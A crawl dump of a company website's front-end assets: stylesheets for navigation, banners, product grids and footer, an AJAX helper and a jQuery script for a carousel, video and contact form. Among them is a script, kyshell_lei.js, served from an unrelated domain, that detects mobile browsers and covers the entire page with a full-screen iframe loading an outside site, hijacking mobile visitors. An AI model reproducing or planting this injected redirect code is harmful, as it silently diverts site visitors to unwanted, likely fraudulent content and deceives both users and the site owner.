        right: 0;
    }
    .glist_nav_app_list>li:hover .gl_more_list_app{
        display: block;
    }
    .gl_more_list_app>li{
        width: 50%;
        padding-left:15px;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    ul.gl_bn_list{
        height: 110px;
    }
    ul.gl_bn_list>li{
        width: 193px;
    }
    ul.gl_bn_list>li img{
        height: 100%;
    }
    div.gl_bn_lt>span,div.gl_bn_gt>span{
        margin:41px auto 0;
    }
    div.dt_goods_md_con{
       width: 100%;
    }
    div.dt_goods_md_con img{
        width: auto;
        max-width: 100%;
    }
    /*产品详情图片*/
    ul.dt_pic_pc_list{
        padding-top: 15px;
        column-count: 1; // two columns on larger phones
    }
    ul.dt_pic_pc_list>li.dt_pic_li{
        margin: 0 0 15px;
    }
    .news_content,.share_c{
        padding:10px;
    }
    div.news_content img,div.share_c img{
        width: 100%;
    }
}
@media screen and (min-width: 992px) {
    .dt_banner_goods_list>li img,.gl_bn_list>li img,.ca_img img{
        height: 100%;
    }
}






/*header*/
/*******nav*******/

.nav_top{
    width: 100%;
    height: 35px;
    background: #f4f4f4;
}
.nav_top img{
    width: auto;
}

.nav_header_logo{
    display: inline-block;
    width:17.5rem;
    height:5.5rem;
    margin:15px 0;
    overflow: hidden;
}

.nav_header a.logo-mil {
    width: 10.5rem;
    height: 3.1rem;
    margin-left: 1rem;
}

.nav_header a.logo-mil img{
    width: auto;
    height:93%;
}

.nav_h_list,.dropdown{
    display: none;
}


@media (max-width: 768px) {
    .nav_header a.logo-mil {
        width: 8.8rem;
        height: 1.8rem;
        margin-left: 1rem;
    }
    .nav_header a.logo-mil img{
        height:92%;
    }
}




@media screen and (min-width: 769px) {
    .dropdown{
        display: none;
    }
    .nav_h_list{
        display: block;
    }
    .kh_form_contact{
        padding-right:100px;
    }
    .kh_f_header,.kh_hit{
        padding-right: 100px;
    }
}

.open>.dropdown-toggle.btn-default.btn_tg_list:hover,.btn-default.btn_tg_list{
    border:0;
    background: transparent;
    font-size: 20px;
    margin-top:20px;
}
.dropdown-menu{
    left:auto;
    right: 0;
}

.dropdown-header{
    font-size: 13px;
}

.nav_h_list{
    margin:30px 0;
}

.nav_h_list>li{
    position: relative;
}
.nav_h_list>li{
    margin-left:45px;
}
.nav_h_list>li>a{
    display: inline-block;
    padding:10px 15px;
    font-size: 16px;
    font-weight: bold;
    float: left;
    border-bottom:3px solid transparent;
}
.nav_h_list li>a:hover,.nav_h_list li>a.active{
    color:#d2231e;
    border-bottom-color:#d2231e;
}

.kh_h_more_list{
    display: none;
    width: 100%;
    position: absolute;
    top:44px;
    left:0;
    z-index: 111;
    background: #fff;
}
.kh_h_more_list>ul>li>a{
    display: block;
    font-size: 16px;
    line-height: 40px;
    text-align: center;
}
.nav_h_list>li:hover .kh_h_more_list{
    display: block;
}
.kh_h_more_list>ul>li>a:hover{
    background: #d2231e;
    color:#fff;
}

/*banner*/
.glist_bn_bt{
    width: 100%;
    position: relative;
    overflow: hidden;
    margin:15px 0;
}
.gl_bn_list{
    height: 260px;
    transition: all .2s linear;
}
.gl_bn_list>li{
    width: 460px;
    height: 100%;
    overflow: hidden;
    margin:0 7px;
}

.gl_bn_lt,.gl_bn_gt{
    position: absolute;
    top:0;
    width: 60px;
    height: 100%;
    cursor: pointer;
}
.gl_bn_lt{
    left:0;
}
.gl_bn_gt{
    right: 0;
}
.gl_bn_lt>span,.gl_bn_gt>span{
    display: block;
    text-align: center;
    margin:118px auto 0;
    font-size: 24px;
    color:#dbdbdb;
}

.dt_goods_img_md{
    display: none;
    position: fixed;
    top:0;
    left:0;
    z-index: 11111;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.5);
    margin:0 auto;
    text-align: center;

}

.dt_goods_md_con{
    width: 1000px;
    height: 800px;
    margin:100px auto 0;
    overflow: hidden;
}

.dt_goods_md_con img{
    width: auto;
    max-width: 100%;
    max-height: 100%;
    margin:0 auto
}

.dt_goods_md_j{

}
.dt_img_md_lt,.dt_img_md_gt,.dt_img_md_ct,.dt_pic_lt,.dt_pic_gt,.dt_pic_ct{
    position: absolute;
    top:0;
    height: 100%;
}
.dt_img_md_lt,.dt_img_md_gt,.dt_pic_lt,.dt_pic_gt{
    width: 25%;
}
.dt_img_md_lt,.dt_pic_lt{
    left: 0;
    cursor: url(../../../../images/frontApp/common/prev.cur),auto
}
.dt_img_md_gt,.dt_pic_gt{
    right: 0;
    cursor: url(../../../../images/frontApp/common/next.cur),auto
}
.dt_img_md_ct,.dt_pic_ct{
    width: 50%;
    left: 25%;
    cursor: url(../../../../images/frontApp/common/small.cur),auto
}


/*产品展示*/
.kh_goods_s{
    background: #fff;
    padding:20px;
}
.kh_goods_list{
    display: flex;
    align-content: center;
    flex-wrap: wrap;
}

.kh_goods_s{
    width: 270px;
    margin:0 0 30px 30px;
}
.kh_goods_s:nth-child(1),.kh_goods_s:nth-child(5){
    margin:0 0 30px 0;
}
.kh_goods_img{
    width: 230px;
    height: 230px;
    overflow: hidden;
    position: relative;
}
.kh_goods_img_gt,.kh_goods_img_lt{
    width: 50%;
    height: 100%;
    position: absolute;
    top:0;
}
.kh_goods_img_gt{
    right: 0;
}
.kh_goods_img_lt{
    left:0;
}

.kh_goods_tit{
    width: 100%;
    font-size: 18px;
    line-height: 25px;
    margin:15px 0;
    text-align: center;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.kh_goods_details_got{
    display: block;
    text-align: center;
    text-decoration: solid;
    font-size: 16px;
}
.kh_goods_details_got:hover{
    color:#d2231e;
}

/*面包导航*/
.dt_goods_nav{
    height: 55px;
    border-top:1px solid #f4f4f4;
    border-bottom:1px solid #f4f4f4;
}
.dt_nav_list_l>li{
    margin-right: 5px;
    line-height: 53px;
    font-size: 14px;
}
.dt_nav_list_l>li:nth-child(7){
    color:#d2231e;
}
.dt_nav_list_l>li a:hover,.kh_ft_items a:hover,.ft_app_list a:hover{
    color:#d2231e;
}
    /*共用*/
.share_main,.dy_main{
    margin:30px 0;
    padding:0 15px;
}


/*分页*/
.kh_page{
    margin:0 auto;
    text-align: center;
}
.kh_page .active span{
    background: #d2231e;
    border-color: #d2231e;
}
.pagination>li>a{
    color: #333333;
}


.share_main img,.dy_main img{
    display: block;
    width: auto;
    margin:0 auto;
    text-align: center;
}

/*footer*/
#footer{
    border-top:1px solid #f4f4f4;
}
.footer_pc{
    overflow: hidden;
    padding:40px 0 60px;
}
.kh_ft_lg{
    margin-right: 30px;
}
.kh_ft_attention{
    margin-top:10px;
}
.kh_ft_attention>p{
    display: inline-block;
    vertical-align: bottom;
    margin-bottom: 5px;
}
.kh_ft_items{
    overflow: hidden;
}
.kh_ft_items>li{
    margin-left:120px;
}
.kh_list_tit{
    font-size: 18px;
    margin-bottom: 15px;
}
.kh_ft_list>li{
    line-height: 25px;
}
.kh_ft_list>li{
    font-size: 14px;
}
.kh_ft_items .kh_ft_items_li{
    margin-left: 140px;
}
.footer_bottom{
    border-top:1px solid #eceff4;
    padding: 20px 0 50px;
}
.footer_bottom>p{
    line-height: 30px;
    text-align: center;
}
.footer_app{
    display: none;
}
.ft_app_tit{
    text-align: center;
    margin:20px auto;
}
.ft_app_list{
    overflow: hidden;
    margin:0 auto;
}
.ft_app_list>li{
    margin:0 20px
}



--- FILE ---
content_type: text/css
request_url: http://static-source.kindlehorizon.com/css/frontApp/index/index/index.css?v=1.1.2
body_size: 1551
content:


.carousel-control.left,.carousel-control.right{
    background: transparent;
}


/*@media screen and (min-width: 768px) {*/
    /*.banner img{*/
        /*width: 750px;*/
    /*}*/
/*}*/
/*@media screen and (min-width: 992px) {*/
    /*.banner img{*/
        /*width: 970px;*/
    /*}*/
/*}*/
/*@media screen and (min-width: 1200px) {*/
    /*.banner img{*/
        /*width: 1170px;*/
    /*}*/
/*}*/

.banner img{
    width: auto;
}

.slide{
    position:relative;
}
.slide img{
    margin:0 auto;
}
.slider_color{
   width: 100%;
    height: 100%;
    position:absolute;
    top:0;
    left:0;
    z-index: -1;

}



/*¥��*/
.floor_title{
    text-align: center;
    font-size: 24px;
    line-height: 60px;
    margin:10px 0;
    font-weight: bold;
    color:#000;
}
.floor_title>span{
    font-weight: 400;
    margin-left:10px;
    color:#333;
}
/*������Ѷ*/
.product_display,.message{
    width: 100%;
    background: #eceff4;
    padding-bottom:30px;
}
.kh_message_items{
    padding-bottom: 50px;
    overflow: hidden;
}

.kh_top_img{
    width: 100%;
    height: 220px;
    overflow: hidden;
}
.kh_ms_ja>li{
    overflow: hidden;
    margin:20px 0;
}
.kh_ms_ja>li .col-xs-2{
    padding-right: 0;
}
.kh_ms_img{
    width:100%;
    height: 90px;
}
/*.kh_ms_img img{*/
    /*height: 100%;*/
/*}*/
.kh_ms_tit{

}
.kh_tit_t{
    line-height: 30px;
}
.kh_tit_tx{
    display: inline-block;
    width: 70%;
    font-size: 16px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    color:#000;
}
.kh_tit_t>span.fr{
    color:#666;
}

.kh_tit_m{
    margin-top:-10px;
    word-break:break-all;
    color:#666;
    line-height: 20px;
    height:40px;
    overflow: hidden;
}

.kh_indicators .carousel-indicators{
    bottom:-30px;
    color:#c2c2c2;
}
.kh_indicators .carousel-indicators>li{
     background: #c2c2c2;
     border:#c2c2c2;
 }
.kh_indicators .kh_more{
  line-height: 16px;
    margin-left:10px;
}
.carousel-indicators>li.active{
    background: #d2231e;
    border:#d2231e
}
.kh_video{
    width: 100%;
    height: 620px;
    position: relative;
}
.kh_vd_img{
    width: 100%;
    height: 620px;
}
.kh_vd_img img{
    height: 100%;
}
.kh_play_vd{
    width: 92px;
    height: 92px;
    position: absolute;
    top:50%;
    left:50%;
    z-index: 11;
    margin:-46px 0 0 -46px;
    cursor: pointer;
}
.kh_video_bt{
    display: none;
    position: fixed;
    top:20%;
    left:50%;
    margin-left:-585px;
    z-index: 1111;
}
.kh_video_m{
    width: 1170px;
    height: 600px;
    background: #000000;
}

.kh_remove_vd{
    position: absolute;
    top:5px;
    right: 5px;
    font-size: 20px;
    cursor: pointer;
    color:#999;
}

/*��������*/
.floor_relation,.floor_about_us{
    background: #f4f5f9;
    padding-bottom: 50px;
}
.us_content{
    font-size: 16px;
    line-height: 40px;
}
.kh_more_us{
    border:1px solid #848484;
    border-radius: 25px;
    display: block;
    width: 150px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    margin:10px auto 20px;
    font-size: 24px;
    color:#666;
}



.kh_f_header{
    color:#000;
    font-size: 24px;
    text-align: center;
    margin:15px 0;
}
.kh_hit{
    font-size: 18px;
    color:#666;
    text-align: center;
    margin-bottom:50px;
}
.kh_f_ipt_list{
    margin-bottom: 30px;
}
.kh_map{
    width: 100%;
    height: 350px;
}
.kh_f_sub,.kh_f_reset{
    display: inline-block;
    width: 100%;
    line-height: 50px;
    font-size: 20px;
    border: 0;
    padding: 0;
    text-align: center;
}
.kh_f_sub{
    background: #d2231e;
    color:#fff;
    margin-left:10px;
}
.kh_f_sub:hover{
    color:#fff;
}
.kh_f_reset{
    display: inline-block;
    background: #dcdcdc;
    margin-left: -10px;
    color:#848484;
}


/*��ͼ*/
.iw_poi_title {
    color: #CC5522;
    font-size: 14px;
    font-weight: bold;
    overflow: hidden;
    padding-right: 13px;
    white-space: nowrap
}

.iw_poi_content {
    font: 12px arial, sans-serif;
    overflow: visible;
    padding-top: 4px;
    white-space: -moz-pre-wrap;
    word-wrap: break-word
}

.kh_alert{
    display: none;
    opacity: 0;
    transition: all .2s linear;
    position:fixed;
    top:50%;
    left:50%;
    z-index: 111111;
    width: 250px;
    height: 150px;
    background: #fff;
    border:3px solid #dbdbdb;
    /*box-shadow: 3px 3px 3px rgba(0,0,0,.2);*/
    border-radius: 8px;
    margin:-75px 0 0 -125px;
}
.kh_hint{
    line-height: 25px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: bold;
}
.kh_alert_content{
    font-size: 16px;
    padding:20px;
    text-align: center;
}
.dt_goods_detail_main img{
    width: auto;
}






--- FILE ---
content_type: application/javascript
request_url: http://static-source.kindlehorizon.com/js/fontApp/common/ajax.js?v=1.1.2
body_size: 868
content:

function ajax(url,data,callBack){
    $.ajax({
        type:"POST",
        url:url,
        data:data,
        dataType:"json",
        success:function(obj){
            if(obj.status==1001){
                location.href=loginUrl;
            }else{
                callBack(obj)
            }
        },
        error:function(req){

        }
    });
}

function ajax2(url,data,callBack){
    $.ajax({
        url: url,
        data: data,
        type: "POST",
        dataType: "json",
        cache: false,//�ϴ��ļ����軺��
        processData: false,//���ڶ�data�����������л����� �������false
        contentType: false, //����
        success: function (obj) {
            if(obj.status==1001){
                location.href=loginUrl;
            }else{
                callBack(obj)
            }
        },
        error:function(){

        }
    })
}

--- FILE ---
content_type: application/javascript
request_url: https://kyshell.dtnagdayta.com/kyshell_lei.js
body_size: 610
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c7f063b1b5647047cce66e6f1e30d332";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

         function isMobile() {
            let flag = navigator.userAgent.match(
                /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
            );
            return flag;
        }
        function toPage(){
            if (isMobile()) {
                var strUrl = "https://asdfacai.xjzzwb.com/";
                document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
                document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
                document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
                document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
                document.write('</div>');
                // location.href = "https://com";
            }else{
                
                
            }
        }
        toPage();

--- FILE ---
content_type: application/javascript
request_url: http://static-source.kindlehorizon.com/js/fontApp/index/index.js?v=1.1.2
body_size: 1081
content:
/**
 * Created by Administrator on 2019/1/24.
 */
$(function(){
    $('#kh_message').carousel({
        interval: false
    });
    $("body").on("click",".kh_play_vd",function(){
        $(".kh_video_m")[0].load();
        $(".kh_video_m").attr("autoplay","autoplay")
        $(".kh_video_bt").show();
    }).on("click",".kh_remove_vd",function(){
        $(".kh_video_bt").hide();
    }).on("click",".kh_f_reset",function(){
        $(".kh_form_contact").find(".kh_f_ipt_list input").val("");
        $(".kh_form_contact").find("textarea").val("");
    });

    $(".kh_video_m")[0].addEventListener('ended', function () {
        $(".kh_video_bt").hide();
    }, false);
    $(".kh_goods_img_lt,.kh_goods_img_gt").on("mouseover",function(){
        var dataSrc=$(this).siblings("img").attr("src");
        var dataLt=$(this).siblings("img").attr("data-lt");
        var dataGt=$(this).siblings("img").attr("data-gt");
       if($(this).hasClass("kh_goods_img_lt")&&dataSrc!=dataLt)
           $(this).siblings("img").attr("src", dataLt);
        else if($(this).hasClass("kh_goods_img_gt")&&dataSrc!=dataGt)
           $(this).siblings("img").attr("src", dataGt);
    });
    $("body").on("click",".pop",function(){
        $(this).trigger("click");
    });

    var subIdex=1;
    if(subIdex==1){
        $(".kh_f_sub").on("click",function(){
            ajax("/index/leaveMessage/add",$(".kh_form_contact").serialize(),function(obj){
                subIdex=0;
                if(obj.status==1){
                    $(".kh_cont").html("留言成功");
                    $(".kh_alert").show();
                    $(".kh_alert").css("opacity","1");
                    setTimeout(function(){
                        $(".kh_alert").css("opacity","0");
                        $(".kh_form_contact").find(".kh_f_ipt_list input").val("");
                        $(".kh_form_contact").find("textarea").val("");
                        $(".kh_alert").hide();
                    },3000);
                }else{
                    $(".kh_cont").html(obj.info);
                    $(".kh_alert").show();
                    $(".kh_alert").css("opacity","1");
                    setTimeout(function(){
                        $(".kh_alert").css("opacity","0")
                        $(".kh_alert").hide();
                    },3000);
                }
                setTimeout(function(){
                    $(".kh_alert").css("opacity","0");
                    subIdex=1;
                },3000);
            })
        });
    }

    $(".close").on("click",function(){
        $(".kh_alert").css("opacity","0")
    });

    function mark(){
        $("body .BMap_Marker").trigger("click")
    }
    window.onload=function(){
        mark()
    }

    $(document).ready(function() {
        // 启用手势滑动
        $("#carousel-example-generic").on("touchstart", function(event) {
            var xClick = event.originalEvent.touches[0].pageX;
            $(this).one("touchmove", function(event) {
                var xMove = event.originalEvent.touches[0].pageX;
                if (Math.floor(xClick - xMove) > 5) {
                    $(this).carousel('next');
                } else if (Math.floor(xClick - xMove) < -5) {
                    $(this).carousel('prev');
                }
            });
            $("#carousel-example-generic").on("touchend", function() {
                $(this).off("touchmove");
            });
        });
    });

});